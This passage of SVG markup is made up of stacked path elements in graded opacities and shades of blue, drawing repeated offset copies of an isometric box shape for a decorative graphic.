<path opacity="0.06" d="M80.9546 22.0872C81.136 22.6768 81.2267 23.3117 81.2721 23.992C81.2721 23.3117 81.1813 22.6768 80.9546 22.0872ZM85.8979 12.4727L84.4013 11.611L76.7823 7.21192L75.2403 6.35024L67.5759 1.95115L66.034 1.08947C64.9909 0.499898 64.0385 0.409195 63.3582 0.817358L54.9228 5.62461C54.2426 6.03278 53.7891 6.89446 53.7891 8.07359V30.7493C53.7891 33.153 55.5124 36.1462 57.5986 37.3706L59.1405 38.2323L66.7596 42.6314L68.3015 43.5384L75.9206 47.9375L77.4625 48.7992C78.5056 49.3888 79.458 49.4795 80.1383 49.0713L88.5736 44.1734C89.2539 43.7652 89.7074 42.9035 89.7074 41.7244V19.094C89.7074 16.6904 87.9841 13.6972 85.8979 12.4727ZM56.1473 5.39786C56.5101 5.44321 56.9183 5.57926 57.2358 5.71532C56.873 5.53391 56.5101 5.44321 56.1473 5.39786Z" fill="#F0F5FF"/>
<path opacity="0.09" d="M79.9565 22.0872C80.138 22.6768 80.2287 23.3117 80.274 23.992C80.274 23.3117 80.1833 22.6768 79.9565 22.0872ZM84.8999 12.4727L83.3579 11.611L75.7389 7.21192L74.1969 6.35024L66.5779 1.95115L65.0359 1.08947C63.9928 0.499898 63.0404 0.409195 62.3602 0.817358L53.9248 5.71532C53.2445 6.12348 52.791 6.98516 52.791 8.1643V30.84C52.791 33.2437 54.5144 36.2369 56.6005 37.4614L58.1425 38.323L65.7615 42.7221L67.3035 43.6292L74.9225 48.0282L76.4645 48.8899C77.5076 49.4795 78.4599 49.5702 79.1402 49.162L87.5756 44.2187C88.2559 43.8106 88.7094 42.9489 88.7094 41.7697V19.094C88.7094 16.6904 86.986 13.6972 84.8999 12.4727ZM55.1039 5.39786C55.4668 5.44321 55.8749 5.57926 56.1924 5.71532C55.8749 5.53391 55.5121 5.44321 55.1039 5.39786ZM76.4645 17.3706C76.7366 17.5067 77.0087 17.6881 77.2355 17.9149C76.9633 17.6881 76.7366 17.5067 76.4645 17.3706ZM77.9157 18.5498C78.3692 19.0487 78.7774 19.5929 79.1402 20.1824C78.8228 19.5929 78.4146 19.0487 77.9157 18.5498Z" fill="#E8F0FF"/>
<path opacity="0.12" d="M83.9018 12.4727L82.3599 11.611L74.7408 7.21192L73.1989 6.35024L65.5798 1.95115L64.0379 1.08947C62.9948 0.499898 62.0424 0.409195 61.3621 0.817358L52.9268 5.71532C52.2465 6.12348 51.793 6.98516 51.793 8.1643V30.84C51.793 33.2437 53.5163 36.2369 55.6025 37.4614L57.1444 38.323L64.7635 42.7221L66.2601 43.6292L73.8791 48.0282L75.4211 48.8899C76.4642 49.4795 77.4166 49.5702 78.0968 49.162L86.5322 44.2641C87.2125 43.8559 87.666 42.9942 87.666 41.8151V19.094C87.7113 16.6904 85.988 13.6972 83.9018 12.4727ZM54.1059 5.39786C54.4687 5.44321 54.8769 5.57926 55.1943 5.71532C54.8769 5.53391 54.5141 5.44321 54.1059 5.39786ZM75.4211 17.3706C75.6932 17.5521 75.92 17.6881 76.1921 17.9149C75.9653 17.6881 75.6932 17.5067 75.4211 17.3706Z" fill="#E0EBFF"/>
<path opacity="0.15" d="M77.8248 48.3911C78.0062 48.1189 78.1423 47.8015 78.1876 47.484C78.0969 47.8015 78.0062 48.1189 77.8248 48.3911ZM82.8588 12.4727L81.3169 11.611L73.6978 7.21192L72.1559 6.35024L64.5368 1.95115L62.9949 1.08947C61.9518 0.499898 60.9994 0.409195 60.3192 0.817358L51.8838 5.71532C51.2035 6.12348 50.75 6.98516 50.75 8.1643V30.84C50.75 33.2437 52.4734 36.2369 54.5595 37.4614L56.1015 38.323L63.7205 42.7221L65.2625 43.6292L72.8815 48.0282L74.4235 48.8899C75.4666 49.4795 76.4189 49.5702 77.0992 49.162L85.5346 44.2641C86.2149 43.8559 86.6684 42.9942 86.6684 41.8151V19.094C86.7137 16.6904 84.9904 13.6972 82.8588 12.4727ZM53.1083 5.39786C53.4711 5.44321 53.8793 5.57926 54.1967 5.71532C53.8793 5.53391 53.4711 5.44321 53.1083 5.39786ZM75.9201 18.5498C76.3736 19.0487 76.8271 19.5929 77.1446 20.1824C76.7817 19.5929 76.3736 19.0487 75.9201 18.5498Z" fill="#D8E6FF"/>
<path opacity="0.18" d="M76.8268 48.391C77.0082 48.1189 77.1442 47.8014 77.1896 47.484C77.0989 47.8014 76.9628 48.1189 76.8268 48.391ZM81.8608 12.4726L80.3188 11.611L72.6998 7.21186L71.1579 6.35018L63.5388 1.90574L61.9969 1.04406C60.9538 0.454488 60.0014 0.363785 59.3211 0.771948L50.8857 5.66991C50.2055 6.07807 49.752 6.93975 49.752 8.11889V30.7946C49.752 33.1983 51.4753 36.1915 53.5615 37.4159L55.1034 38.2776L62.7225 42.6767L64.2644 43.5837L71.8835 47.9828L73.4254 48.8445C74.4685 49.4341 75.4209 49.5248 76.1012 49.1166L84.5365 44.2187C85.2168 43.8105 85.6703 42.9488 85.6703 41.7697V19.0939C85.6703 16.6903 83.9923 13.6971 81.8608 12.4726ZM52.1102 5.3978C52.473 5.44315 52.8812 5.5792 53.1987 5.71526C52.8359 5.53385 52.473 5.44315 52.1102 5.3978Z" fill="#D1E1FF"/>
<path opacity="0.21" d="M75.9194 22.0872C76.1008 22.6768 76.1915 23.3117 76.2369 23.992C76.2369 23.3117 76.1462 22.6768 75.9194 22.0872ZM80.8627 12.4727L79.3208 11.611L71.7018 7.21192L70.1598 6.35024L62.5408 1.95115L60.9988 1.08947C59.9557 0.499898 59.0033 0.409195 58.3231 0.817358L49.8877 5.71532C49.2074 6.12348 48.7539 6.98516 48.7539 8.1643V30.84C48.7539 33.2437 50.4773 36.2369 52.5634 37.4613L54.1054 38.323L61.7244 42.6768L63.2664 43.5838L70.8854 47.9829L72.4274 48.8446C73.4705 49.4341 74.4228 49.5248 75.1031 49.1167L83.5385 44.2187C84.2188 43.8106 84.6723 42.9489 84.6723 41.7697V19.094C84.6723 16.6904 82.9489 13.6972 80.8627 12.4727ZM51.0668 5.39786C51.4296 5.44321 51.8378 5.57926 52.1553 5.71532C51.8378 5.53391 51.475 5.44321 51.0668 5.39786ZM72.4274 17.3706C72.6995 17.5067 72.9716 17.6881 73.1984 17.9149C72.9262 17.6881 72.6995 17.5067 72.4274 17.3706ZM73.8786 18.5498C74.3321 19.0486 74.7403 19.5929 75.1031 20.1824C74.7857 19.5929 74.3775 19.0486 73.8786 18.5498Z" fill="#C9DCFF"/>
<path opacity="0.24" d="M74.9218 22.0872C75.1032 22.6768 75.1939 23.3117 75.2393 23.992C75.2393 23.3117 75.1032 22.6768 74.9218 22.0872ZM79.8651 12.4727L78.3232 11.611L70.7041 7.21192L69.1622 6.35024L61.4978 1.95115L59.9558 1.08947C58.9128 0.499898 57.9604 0.409195 57.2801 0.817358L48.8447 5.71532C48.1645 6.12348 47.7109 6.98516 47.7109 8.1643V30.84C47.7109 33.2437 49.4343 36.2369 51.5205 37.4614L53.0624 38.323L60.6815 42.7221L62.2234 43.6292L69.8878 48.0282L71.4298 48.8899C72.4728 49.4795 73.4252 49.5702 74.1055 49.162L82.5409 44.2641C83.2211 43.8559 83.6747 42.9942 83.6747 41.8151V19.094C83.6747 16.6904 81.9513 13.6972 79.8651 12.4727ZM50.0692 5.39786C50.432 5.44321 50.8402 5.57926 51.1576 5.71532C50.8402 5.53391 50.4774 5.44321 50.0692 5.39786ZM71.4298 17.3706C71.7019 17.5067 71.9286 17.6881 72.1554 17.9149C71.9286 17.6881 71.6565 17.5067 71.4298 17.3706ZM72.881 18.5498C73.3345 19.0487 73.7427 19.5929 74.1055 20.1824C73.788 19.5929 73.3799 19.0487 72.881 18.5498Z" fill="#C1D7FF"/>
<path opacity="0.27" d="M73.7877 48.3909C73.9691 48.1188 74.1052 47.8014 74.1505 47.4839C74.0598 47.8014 73.9691 48.1188 73.7877 48.3909ZM78.8671 12.4726L77.3251 11.6109L69.7061 7.2118L68.1641 6.35012L60.5451 1.95103L59.0031 0.998647C57.9601 0.409078 57.0077 0.318375 56.2821 0.726538L47.8467 5.6245C47.1664 6.03266 46.7129 6.89434 46.7129 8.07348V30.7492C46.7129 33.1528 48.4362 36.146 50.5224 37.3705L52.0644 38.2322L59.6834 42.6313L61.2254 43.5383L68.8444 47.9374L70.3864 48.7991C71.4294 49.3887 72.3818 49.4794 73.0621 49.0712L81.4975 44.1733C82.1777 43.7651 82.6313 42.9034 82.6313 41.7243V19.0939C82.6766 16.6903 80.9533 13.6971 78.8671 12.4726ZM49.0712 5.39774C49.434 5.44309 49.8421 5.57915 50.1596 5.7152C49.7968 5.53379 49.434 5.44309 49.0712 5.39774Z" fill="#B9D2FF"/>
<path opacity="0.3" d="M72.7897 48.3911C72.9711 48.1189 73.1071 47.8015 73.1525 47.484C73.0618 47.8015 72.9257 48.1189 72.7897 48.3911ZM77.8237 12.4727L76.2817 11.611L68.6627 7.21192L67.1661 6.35024L59.5017 1.95115L57.9597 1.08947C56.9167 0.499898 55.9643 0.409195 55.284 0.817358L46.8486 5.71532C46.1684 6.12348 45.7148 6.98516 45.7148 8.1643V30.84C45.7148 33.2437 47.4382 36.2369 49.5244 37.4614L51.0663 38.323L58.6854 42.7221L60.2273 43.6292L67.8464 48.0282L69.3883 48.8899C70.4314 49.4795 71.3838 49.5702 72.0641 49.162L80.4994 44.2641C81.1797 43.8559 81.6332 42.9942 81.6332 41.7697V19.094C81.6786 16.6904 79.9552 13.6972 77.8237 12.4727ZM48.0731 5.39786C48.4359 5.44321 48.8441 5.57926 49.1616 5.71532C48.7987 5.53391 48.4359 5.44321 48.0731 5.39786Z" fill="#B2CDFF"/>
<path opacity="0.33" d="M71.8843 22.0872C72.0657 22.6768 72.1564 23.3117 72.2017 23.992C72.2017 23.3117 72.111 22.6768 71.8843 22.0872ZM76.8276 12.4727L75.2856 11.611L67.6666 7.21192L66.1246 6.35024L58.5056 1.95115L56.9636 1.08947C55.9206 0.499898 54.9682 0.409195 54.2879 0.817358L45.8525 5.62461C45.1723 6.03278 44.7188 6.89446 44.7188 8.07359V30.7493C44.7188 33.153 46.4421 36.1462 48.5283 37.3706L50.0702 38.2323L57.6893 42.6314L59.2312 43.5384L66.8503 47.9375L68.3922 48.7992C69.4353 49.3888 70.3877 49.4795 71.068 49.0713L79.5033 44.1734C80.1836 43.7652 80.6371 42.9035 80.6371 41.7244V19.094C80.6371 16.6904 78.9138 13.6972 76.8276 12.4727ZM47.077 5.39786C47.4398 5.44321 47.848 5.57926 48.1655 5.71532C47.8026 5.53391 47.4398 5.44321 47.077 5.39786Z" fill="#AAC8FF"/>
<path opacity="0.36" d="M70.8862 22.0872C71.0676 22.6768 71.1583 23.3117 71.2037 23.992C71.2037 23.3117 71.0676 22.6768 70.8862 22.0872ZM75.8295 12.4727L74.2876 11.611L66.6685 7.21192L65.1266 6.35024L57.5075 1.95115L55.9656 1.08947C54.9225 0.499898 53.9701 0.409195 53.2899 0.817358L44.8545 5.62461C44.1742 6.03278 43.7207 6.89446 43.7207 8.07359V30.7493C43.7207 33.153 45.4441 36.1462 47.5302 37.3706L49.0722 38.2323L56.6912 42.6314L58.2332 43.5384L65.8522 47.9375L67.3942 48.7992C68.4373 49.3888 69.3896 49.4795 70.0699 49.0713L78.5053 44.2187C79.1856 43.8106 79.6391 42.9489 79.6391 41.7697V19.094C79.6391 16.6904 77.9157 13.6972 75.8295 12.4727ZM46.0336 5.39786C46.3964 5.44321 46.8046 5.57926 47.1221 5.71532C46.8046 5.53391 46.4418 5.44321 46.0336 5.39786ZM67.3942 17.3706C67.6663 17.5067 67.9384 17.6881 68.1651 17.9149C67.893 17.6881 67.6663 17.5067 67.3942 17.3706ZM68.8454 18.5498C69.2989 19.0487 69.7071 19.5929 70.0699 20.1824C69.7524 19.5929 69.3443 19.0487 68.8454 18.5498Z" fill="#A2C3FF"/>
<path opacity="0.39" d="M69.7526 48.3911C69.934 48.1189 70.07 47.8015 70.1154 47.484C70.0247 47.8015 69.934 48.1189 69.7526 48.3911ZM74.8319 12.4727L73.29 11.611L65.6709 7.21192L64.129 6.35024L56.5099 1.95115L54.968 1.08947C53.9249 0.499898 52.9725 0.409195 52.2922 0.817358L43.8115 5.62461C43.1312 6.03278 42.6777 6.89445 42.6777 8.11894V30.7947C42.6777 33.1983 44.4011 36.1915 46.4873 37.416L48.0292 38.2777L55.6936 42.6768L57.1902 43.5838L64.8093 47.9829L66.3512 48.8446C67.3943 49.4341 68.3467 49.5248 69.0269 49.1167L77.4623 44.2187C78.1426 43.8106 78.5961 42.9489 78.5961 41.7697V19.094C78.6415 16.6904 76.9181 13.6972 74.8319 12.4727ZM45.036 5.39786C45.3988 5.44321 45.807 5.57926 46.1244 5.71532C45.807 5.53391 45.3988 5.44321 45.036 5.39786ZM66.3512 17.3706C66.6233 17.5521 66.8501 17.6881 67.1222 17.9149C66.8954 17.6881 66.6233 17.5067 66.3512 17.3706Z" fill="#9BBEFF"/>
<path opacity="0.42" d="M68.7545 48.3911C68.9359 48.1189 69.072 47.8015 69.1173 47.484C69.0266 47.8015 68.9359 48.1189 68.7545 48.3911ZM73.7885 12.4727L72.2466 11.611L64.6275 7.21192L63.0856 6.35024L55.4665 1.95115L53.9246 1.08947C52.8815 0.499898 51.9291 0.409195 51.2488 0.817358L42.8135 5.62461C42.1332 6.03278 41.6797 6.89446 41.6797 8.07359V30.7493C41.6797 33.153 43.403 36.1462 45.4892 37.3706L47.0312 38.2323L54.6502 42.6314L56.1922 43.5384L63.8112 47.9375L65.3532 48.7992C66.3962 49.3888 67.3486 49.4795 68.0289 49.0713L76.4643 44.1734C77.1445 43.7652 77.5981 42.9035 77.5981 41.7244V19.094C77.6434 16.6904 75.9201 13.6972 73.7885 12.4727ZM44.038 5.39786C44.4008 5.44321 44.8089 5.57926 45.1264 5.71532C44.8089 5.53391 44.4008 5.44321 44.038 5.39786ZM66.8498 18.5498C67.3033 19.0487 67.7568 19.5929 68.0742 20.1824C67.7114 19.5929 67.3033 19.0487 66.8498 18.5498Z" fill="#93B9FF"/>
<path opacity="0.45" d="M72.7905 12.4726L71.2485 11.6109L63.6295 7.21186L62.0875 6.35018L54.4685 1.90573L52.9265 1.04406C51.8835 0.454488 50.9311 0.363785 50.2508 0.771948L41.8154 5.62456C41.1352 6.03272 40.6816 6.8944 40.6816 8.07354V30.7493C40.6816 33.1529 42.405 36.1461 44.4912 37.3706L46.0331 38.2323L53.6522 42.6314L55.1941 43.5384L62.8132 47.9375L64.3551 48.7992C65.3982 49.3887 66.3506 49.4794 67.0308 49.0713L75.4662 44.1733C76.1465 43.7651 76.6 42.9035 76.6 41.7243V19.0939C76.6 16.6903 74.8766 13.6971 72.7905 12.4726ZM43.0399 5.3978C43.4027 5.44315 43.8109 5.5792 44.1284 5.71526C43.7655 5.53385 43.4027 5.44315 43.0399 5.3978Z" fill="#8BB4FF"/>
<path opacity="0.48" d="M66.8496 22.0872C67.031 22.6768 67.1217 23.3117 67.167 23.992C67.167 23.3117 67.0763 22.6768 66.8496 22.0872ZM71.7929 12.4727L70.2509 11.611L62.6319 7.21192L61.0899 6.35024L53.4255 1.95115L51.8836 1.08947C50.8405 0.499898 49.8881 0.409195 49.2078 0.817358L40.7725 5.62461C40.0922 6.03278 39.6387 6.89446 39.6387 8.07359V30.7493C39.6387 33.153 41.362 36.1462 43.4482 37.3706L44.9901 38.2323L52.6545 42.6768L54.1965 43.5838L61.8155 47.9829L63.3575 48.8446C64.4006 49.4341 65.353 49.5248 66.0332 49.1167L74.4686 44.2187C75.1489 43.8106 75.6024 42.9489 75.6024 41.7697V19.094C75.6024 16.6904 73.879 13.6972 71.7929 12.4727ZM63.3575 17.3706C63.6296 17.5067 63.9017 17.6881 64.1285 17.9149C63.8564 17.6881 63.6296 17.5067 63.3575 17.3706ZM64.8087 18.5498C65.2623 19.0486 65.6704 19.5929 66.0332 20.1824C65.7158 19.5929 65.3076 19.0486 64.8087 18.5498Z" fill="#83AFFF"/>
<path opacity="0.52" d="M70.7948 12.4727L69.2529 11.611L61.6338 7.21192L60.0919 6.35024L52.4728 1.95115L50.9309 1.08947C49.8878 0.499898 48.9354 0.409195 48.2551 0.817358L39.7744 5.62461C39.0941 6.03278 38.6406 6.89446 38.6406 8.07359V30.7493C38.6406 33.153 40.364 36.1462 42.4501 37.3706L43.9921 38.2323L51.6111 42.6314L53.1531 43.5384L60.8175 47.9375L62.3594 48.7992C63.4025 49.3888 64.3549 49.4795 65.0352 49.0713L73.4706 44.1734C74.1508 43.7652 74.6043 42.9035 74.6043 41.7244V19.094C74.6043 16.6904 72.881 13.6972 70.7948 12.4727ZM40.9989 5.39786C41.3617 5.44321 41.7699 5.57926 42.0873 5.71532C41.7699 5.53391 41.4071 5.44321 40.9989 5.39786ZM62.3141 17.3706C62.5862 17.5067 62.813 17.6881 63.0851 17.9149C62.8583 17.6881 62.5862 17.5067 62.3141 17.3706Z" fill="#7CA9FF"/>
<path opacity="0.55" d="M64.7174 48.3909C64.8988 48.1188 65.0349 47.8014 65.0802 47.4839C64.9895 47.8014 64.8988 48.1188 64.7174 48.3909ZM69.7514 12.4726L68.2095 11.6109L60.5904 7.2118L59.0485 6.35012L51.4294 1.95103L49.9328 0.998647C48.8897 0.409078 47.9374 0.318375 47.2117 0.726538L38.7764 5.6245C38.0961 6.03266 37.6426 6.89434 37.6426 8.07348V30.7492C37.6426 33.1528 39.3659 36.146 41.4521 37.3705L42.9941 38.2322L50.6131 42.6313L52.1551 43.5383L59.7741 47.9374L61.3161 48.7991C62.3591 49.3887 63.3115 49.4794 63.9918 49.0712L72.4272 44.1733C73.1074 43.7651 73.5609 42.9034 73.5609 41.7243V19.0939C73.6063 16.6903 71.8829 13.6971 69.7514 12.4726ZM40.0009 5.39774C40.3637 5.44309 40.7718 5.57915 41.0893 5.7152C40.7265 5.53379 40.3637 5.44309 40.0009 5.39774Z" fill="#74A4FF"/>
<path opacity="0.58" d="M63.7194 48.3911C63.9008 48.1189 64.0368 47.8015 64.0822 47.484C63.9915 47.8015 63.8554 48.1189 63.7194 48.3911ZM68.7534 12.4727L67.2114 11.611L59.5924 7.21192L58.0958 6.35024L50.4314 1.95115L48.8894 1.08947C47.8463 0.499898 46.894 0.409195 46.2137 0.817358L37.7783 5.62461C37.098 6.03278 36.6445 6.89446 36.6445 8.07359V30.7493C36.6445 33.153 38.3679 36.1462 40.4541 37.3706L41.996 38.2323L49.6151 42.6314L51.157 43.5384L58.7761 47.9375L60.318 48.7992C61.3611 49.3888 62.3135 49.4795 62.9937 49.0713L71.4291 44.1734C72.1094 43.7652 72.5629 42.9035 72.5629 41.7244V19.094C72.5629 16.6904 70.8395 13.6972 68.7534 12.4727ZM39.0028 5.39786C39.3656 5.44321 39.7738 5.57926 40.0912 5.71532C39.7284 5.53391 39.3656 5.44321 39.0028 5.39786Z" fill="#6C9FFF"/>
<path opacity="0.61" d="M62.814 22.0872C62.9954 22.6768 63.0861 23.3117 63.1314 23.992C63.1314 23.3117 63.0407 22.6768 62.814 22.0872ZM67.7573 12.4727L66.2153 11.611L58.5963 7.21192L57.0543 6.35024L49.4353 1.95115L47.8933 1.08947C46.8503 0.499898 45.8979 0.409195 45.2176 0.817358L36.7822 5.62461C36.102 6.03278 35.6484 6.89446 35.6484 8.07359V30.7493C35.6484 33.153 37.3718 36.1462 39.458 37.3706L40.9999 38.2323L48.619 42.6314L50.1609 43.5384L57.78 47.9375L59.3219 48.7992C60.365 49.3888 61.3174 49.4795 61.9976 49.0713L70.433 44.1734C71.1133 43.7652 71.5668 42.9035 71.5668 41.7244V19.094C71.5668 16.6904 69.8434 13.6972 67.7573 12.4727ZM37.9614 5.39786C38.3242 5.44321 38.7323 5.57926 39.0498 5.71532C38.7323 5.53391 38.3695 5.44321 37.9614 5.39786ZM59.3219 17.3706C59.594 17.5067 59.8661 17.6881 60.0929 17.9149C59.8208 17.6881 59.594 17.5067 59.3219 17.3706ZM60.7732 18.5498C61.2267 19.0487 61.6348 19.5929 61.9976 20.1824C61.6802 19.5929 61.272 19.0487 60.7732 18.5498Z" fill="#649AFF"/>
<path opacity="0.64" d="M61.8164 22.0872C61.9978 22.6768 62.0885 23.3117 62.1338 23.992C62.1338 23.3117 61.9978 22.6768 61.8164 22.0872ZM66.7597 12.4727L65.2177 11.611L57.5987 7.21192L56.0567 6.35024L48.4377 1.95115L46.8957 1.08947C45.8526 0.499898 44.9003 0.409195 44.22 0.817358L35.7393 5.62461C35.059 6.03278 34.6055 6.89446 34.6055 8.07359V30.7493C34.6055 33.153 36.3288 36.1462 38.415 37.3706L39.9116 38.2777L47.576 42.6768L49.1179 43.5838L56.737 47.9829L58.2789 48.8446C59.322 49.4341 60.2744 49.5248 60.9547 49.1167L69.4354 44.2187C70.1157 43.8106 70.5692 42.9489 70.5692 41.7697V19.094C70.5692 16.6904 68.8458 13.6972 66.7597 12.4727ZM36.9637 5.39786C37.3266 5.44321 37.7347 5.57926 38.0522 5.71532C37.7347 5.53391 37.3719 5.44321 36.9637 5.39786ZM58.2789 17.3706C58.551 17.5067 58.8232 17.6881 59.0499 17.9149C58.8232 17.6881 58.5964 17.5067 58.2789 17.3706ZM59.7755 18.5498C60.2291 19.0486 60.6372 19.5929 61 20.1824C60.6826 19.5929 60.2744 19.0486 59.7755 18.5498Z" fill="#5D95FF"/>
<path opacity="0.67" d="M60.6823 48.3911C60.8637 48.1189 60.9997 47.8015 61.0451 47.484C60.9544 47.8015 60.8637 48.1189 60.6823 48.3911ZM65.7616 12.4727L64.2197 11.611L56.6006 7.21192L55.0587 6.35024L47.4396 1.95115L45.8977 1.08947C44.8546 0.499898 43.9022 0.409195 43.1766 0.817358L34.7412 5.62461C34.0609 6.03278 33.6074 6.89445 33.6074 8.11894V30.7947C33.6074 33.1983 35.3308 36.1915 37.4169 37.416L38.9589 38.2777L46.6233 42.6768L48.1199 43.5838L55.7389 47.9829L57.2809 48.8446C58.324 49.4341 59.2764 49.5248 59.9566 49.1167L68.4374 44.2187C69.1176 43.8106 69.5711 42.9489 69.5711 41.7697V19.094C69.5711 16.6904 67.8478 13.6972 65.7616 12.4727ZM35.9657 5.39786C36.3285 5.44321 36.7367 5.57926 37.0541 5.71532C36.6913 5.53391 36.3285 5.44321 35.9657 5.39786ZM57.2809 17.3706C57.553 17.5521 57.7798 17.6881 58.0519 17.9149C57.8251 17.6881 57.553 17.5067 57.2809 17.3706Z" fill="#5590FF"/>
<path opacity="0.7" d="M59.6842 48.3911C59.8656 48.1189 60.0017 47.8015 60.047 47.484C59.9563 47.8015 59.8203 48.1189 59.6842 48.3911ZM64.7182 12.4727L63.1763 11.611L55.5572 7.21192L54.0153 6.35024L46.3962 1.95115L44.8543 1.08947C43.8112 0.499898 42.8588 0.409195 42.1785 0.817358L33.7432 5.62461C33.0629 6.03278 32.6094 6.89446 32.6094 8.07359V30.7493C32.6094 33.153 34.3327 36.1462 36.4189 37.3706L37.9608 38.2323L45.5799 42.6768L47.1218 43.5838L54.7409 47.9829L56.2828 48.8446C57.3259 49.4341 58.2783 49.5248 58.9586 49.1167L67.394 44.2187C68.0742 43.8106 68.5277 42.9489 68.5277 41.7697V19.094C68.5731 16.6904 66.8497 13.6972 64.7182 12.4727ZM34.9677 5.39786C35.3305 5.44321 35.7386 5.57926 36.0561 5.71532C35.7386 5.53391 35.3305 5.44321 34.9677 5.39786ZM57.7794 18.5498C58.233 19.0486 58.6865 19.5929 59.0039 20.1824C58.6411 19.5929 58.233 19.0486 57.7794 18.5498Z" fill="#4D8BFF"/>
<path opacity="0.73" d="M58.7769 22.0871C58.9583 22.6767 59.049 23.3116 59.0943 23.9919C59.0943 23.3116 59.0036 22.6767 58.7769 22.0871ZM63.7202 12.4726L62.1782 11.611L54.5592 7.21186L53.0172 6.35018L45.3982 1.90574L43.8562 1.04406C42.8131 0.454488 41.8608 0.363785 41.1805 0.771948L32.7451 5.62456C32.0648 6.03272 31.6113 6.8944 31.6113 8.07354V30.7493C31.6113 33.1529 33.3347 36.1461 35.4209 37.3706L36.9628 38.2323L44.5818 42.6767L46.1238 43.5837L53.7428 47.9828L55.2848 48.8445C56.3279 49.4341 57.2803 49.5248 57.9605 49.1166L66.3959 44.2187C67.0762 43.8105 67.5297 42.9488 67.5297 41.7697V19.0939C67.5297 16.6903 65.8063 13.6971 63.7202 12.4726ZM33.9696 5.3978C34.3324 5.44315 34.7406 5.5792 35.058 5.71526C34.6952 5.53385 34.3324 5.44315 33.9696 5.3978ZM55.2848 17.3706C55.5569 17.5066 55.829 17.688 56.0558 17.9148C55.7837 17.688 55.5569 17.5066 55.2848 17.3706Z" fill="#4686FF"/>
<path opacity="0.76" d="M57.7792 22.0871C57.9607 22.6767 58.0514 23.3116 58.0967 23.9919C58.0967 23.3116 57.9607 22.6767 57.7792 22.0871ZM62.7226 12.4726L61.1806 11.611L53.5616 7.21186L52.0196 6.35018L44.4006 1.90574L42.8586 1.04406C41.8155 0.454488 40.8631 0.363785 40.1375 0.771948L31.7021 5.62456C31.0219 6.03272 30.5684 6.8944 30.5684 8.07354V30.7493C30.5684 33.1529 32.2917 36.1461 34.3779 37.3706L35.9198 38.2323L43.5842 42.6767L45.1262 43.5837L52.7452 47.9828L54.2872 48.8445C55.3303 49.4341 56.2826 49.5248 56.9629 49.1166L65.3983 44.2187C66.0786 43.8105 66.5321 42.9488 66.5321 41.7697V19.0939C66.5321 16.6903 64.8087 13.6971 62.7226 12.4726ZM32.9266 5.3978C33.2894 5.44315 33.6976 5.5792 34.0151 5.71526C33.6976 5.53385 33.3348 5.44315 32.9266 5.3978ZM54.2872 17.3706C54.5593 17.5066 54.8314 17.688 55.0582 17.9148C54.786 17.688 54.5593 17.5066 54.2872 17.3706ZM55.7384 18.5497C56.1919 19.0486 56.6001 19.5928 56.9629 20.1824C56.6455 19.5928 56.2373 19.0486 55.7384 18.5497Z" fill="#3E81FF"/>
<path opacity="0.79" d="M56.6451 48.391C56.8266 48.1189 56.9626 47.8014 57.008 47.484C56.9173 47.8014 56.8266 48.1189 56.6451 48.391ZM61.7245 12.4726L60.1826 11.611L52.5635 7.21186L51.0216 6.35018L43.4025 1.90574L41.8606 1.04406C40.8175 0.454488 39.8651 0.363785 39.1395 0.771948L30.7041 5.62456C30.0238 6.03272 29.5703 6.8944 29.5703 8.07354V30.7493C29.5703 33.1529 31.2937 36.1461 33.3798 37.3706L34.9218 38.2323L42.5862 42.6767L44.1281 43.5837L51.7925 47.9828L53.3345 48.8445C54.3776 49.4341 55.33 49.5248 56.0102 49.1166L64.4456 44.2187C65.1259 43.8105 65.5794 42.9488 65.5794 41.7697V19.0939C65.534 16.6903 63.8107 13.6971 61.7245 12.4726ZM31.9286 5.3978C32.2914 5.44315 32.6996 5.5792 33.017 5.71526C32.6996 5.53385 32.2914 5.44315 31.9286 5.3978ZM53.2438 17.3706C53.5159 17.5066 53.7426 17.688 54.0148 17.9148C53.788 17.688 53.5159 17.5066 53.2438 17.3706Z" fill="#367CFF"/>
<path opacity="0.82" d="M55.6471 48.3909C55.8285 48.1188 55.9646 47.8014 56.0099 47.4839C55.9192 47.8014 55.8285 48.1188 55.6471 48.3909ZM60.6811 12.4726L59.1392 11.6109L51.5201 7.2118L49.9782 6.35012L42.3591 1.90568L40.8625 0.998647C39.8194 0.409078 38.8217 0.318375 38.1414 0.726538L29.7061 5.6245C29.0258 6.03266 28.5723 6.89434 28.5723 8.07348V30.7492C28.5723 33.1528 30.2956 36.146 32.3818 37.3705L33.9237 38.2322L41.5881 42.6767L43.1301 43.5837L50.7491 47.9828L52.2911 48.8445C53.3342 49.434 54.2866 49.5247 54.9668 49.1166L63.4022 44.2186C64.0825 43.8104 64.536 42.9488 64.536 41.7696V19.0939C64.536 16.6903 62.8126 13.6971 60.6811 12.4726ZM30.9305 5.39774C31.2934 5.44309 31.7015 5.57915 32.019 5.7152C31.6562 5.53379 31.2934 5.44309 30.9305 5.39774Z" fill="#2E77FF"/>
<path opacity="0.85" d="M59.6831 12.4726L58.1411 11.611L50.5221 7.21186L48.9801 6.35018L41.3611 1.90574L39.8191 1.04406C38.776 0.454488 37.8237 0.363785 37.1434 0.771948L28.708 5.62456C28.0277 6.03272 27.5742 6.8944 27.5742 8.07354V30.7493C27.5742 33.1529 29.2976 36.1461 31.3837 37.3706L32.9257 38.2323L40.5447 42.6767L42.0867 43.5837L49.7057 47.9828L51.2477 48.8445C52.2908 49.4341 53.2432 49.5248 53.9234 49.1166L62.3588 44.2187C63.0391 43.8105 63.4926 42.9488 63.4926 41.7697V19.0939C63.4926 16.6903 61.7692 13.6971 59.6831 12.4726ZM29.8871 5.3978C30.25 5.44315 30.6581 5.5792 30.9756 5.71526C30.6581 5.53385 30.2953 5.44315 29.8871 5.3978ZM51.2477 17.3706C51.5198 17.5066 51.7919 17.688 52.0187 17.9148C51.7466 17.688 51.5198 17.5066 51.2477 17.3706Z" fill="#2772FF"/>
